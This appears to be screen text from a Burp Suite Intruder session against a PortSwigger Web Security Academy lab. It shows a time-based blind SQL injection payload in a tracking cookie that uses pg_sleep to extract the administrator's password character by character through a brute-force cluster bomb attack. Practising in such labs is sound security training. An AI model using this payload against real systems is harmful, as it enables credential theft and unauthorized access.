 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 3 × +
? Cluster bomb attack Start attack
Target https://0a7b00ea0334806de526870000e300e5.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET / HTTP/2
2 Host: 0a7b00ea0334806de526870000e300e5.web-security-academy.net
3 Cookie: TrackingId=
Ku6JsQTX8OPzqo3Y'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,§1§,1)='§a§')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--; session=
M4HRYDuLhVXPFnowIe1lFybutLEyQ5rw
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7b00ea0334806de526870000e300e5.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Payloads
Payload position: 2 - a
Payload type: Brute forcer
Payload count: 36
Request count: 720
Payload configuration
This payload type generates payloads of specified lengths that contain all
permutations of a specified character set.
Character set: abcdefghijklmnopqrstuvwxyz0123456789
Min length: 1
Max length: 1
Payload processing
You can define rules to perform various processing tasks on each payload before it
is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
§ Payloads
Resource pool
Settings